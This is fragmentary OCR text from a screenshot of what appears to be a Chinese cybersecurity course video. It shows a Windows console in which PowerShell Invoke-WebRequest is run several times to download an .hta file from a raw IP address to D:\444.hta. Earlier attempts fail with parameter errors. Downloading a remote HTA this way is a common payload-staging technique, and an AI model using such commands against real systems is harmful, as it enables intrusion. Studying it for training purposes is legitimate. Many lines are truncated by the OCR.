 网络安全就业推荐 bilibili
腾讯课堂
内网文件...
44.hta
444.hta
Cmd - powershell
Cmd
Cmd
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "D:\444.hta"
Invoke-WebRequest : 找不到接受实际参数“D:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebReq
C:\Users\mingy\D 139.155.49.43/44.hta" D:\444.hta
Invoke-WebReques
所在位置 行:1 字
+ Invoke-WebRequ
+ CategoryIn uest], ParameterBindingException
+ FullyQuali ft.PowerShell.Commands.InvokeWebReq
C:\Users\mingy\D 139.155.49.43/44.hta" "d:\444.hta"
Invoke-WebReques
所在位置 行:1 字
+ Invoke-WebRequ
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebReq
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
C:\Users\mingy\Desktop>
Microsoft
PowerPoint
Office 2019
正在加载加载项 (1/2)
Camtasia Add-in
讨论区
成员(25)
发送
资源监控